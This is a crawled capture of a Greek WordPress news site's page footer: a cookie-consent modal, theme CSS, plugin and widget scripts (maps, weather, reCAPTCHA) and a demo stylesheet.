		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6951d00486261
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[9,48.200000000000003],"today_humidity":54,"today_wind_speed":[4,2.5],"today_min":[7.5999999999999996,45.799999999999997],"today_max":[10.1,50.200000000000003],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1766977200,"day_name":"\u0394\u03b5","day_temp":[12,53],"owm_day_index":0},{"timestamp":1767052800,"day_name":"\u03a4\u03c1","day_temp":[14,57],"owm_day_index":7},{"timestamp":1767139200,"day_name":"\u03a4\u03b5","day_temp":[10,50],"owm_day_index":15},{"timestamp":1767225600,"day_name":"\u03a0\u03b5","day_temp":[7,44],"owm_day_index":23},{"timestamp":1767312000,"day_name":"\u03a0\u03b1","day_temp":[8,47],"owm_day_index":31}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_316';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_316');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_a07';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_a07');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xh2IB7sBWfIBKj5fouzeyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766969353883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3
body_size: 437
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/* Cars demo */
.td-cars .td-header-style-10 .sf-menu > li > a::after {
  display: none;
}
.td-cars .td-main-page-wrap {
  padding-top: 0 !important;
}
.td-cars .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-cars .td-header-style-10 .td-header-sp-logo img {
  width: 100%;
}
.td-cars .td-black-row {
  margin-bottom: 24px !important;
  padding-top: 30px !important;
  background-color: #111111 !important;
}
.td-cars .td-black-row .td_block_big_grid_1,
.td-cars .td-black-row .td_block_big_grid_2,
.td-cars .td-black-row .td_block_big_grid_3,
.td-cars .td-black-row .td_block_big_grid_4,
.td-cars .td-black-row .td_block_big_grid_5,
.td-cars .td-black-row .td_block_big_grid_6,
.td-cars .td-black-row .td_block_big_grid_7,
.td-cars .td-black-row .td_block_big_grid_8 {
  margin-bottom: 30px;
}
.td-cars .td-trending-now-title {
  font-family: Droid Serif;
  font-size: 13px;
  padding: 2px 12px;
}
.td-cars .td-black-video-playlist {
  margin-bottom: 30px !important;
  padding-top: 30px !important;
  background-color: #111;
}
.td-cars .td_block_video_playlist {
  margin-bottom: 30px;
}
.td-cars .td_video_title_text {
  font-family: Droid Serif !important;
  font-size: 18px !important;
  font-weight: normal !important;
}
.td-cars .td-pb-span4 .td_module_10 .entry-title {
  font-size: 16px;
  font-weight: bold;
}
.td-cars .td-sml-current-item-title {
  font-weight: bold;
  font-family: Droid Serif;
}
.td-cars #td-theme-settings .td-skin-buy a {
  background-color: #ef3726;
}
.td-cars .td-module-comments a,
.td-cars .td_video_playlist_title {
  background-color: #ef3726;
}
.td-cars .td-module-comments a:after {
  border-color: #ef3726 transparent transparent transparent;
}
.td-cars .td-header-style-10 .sf-menu > li > a:hover,
.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
  color: #000;
}
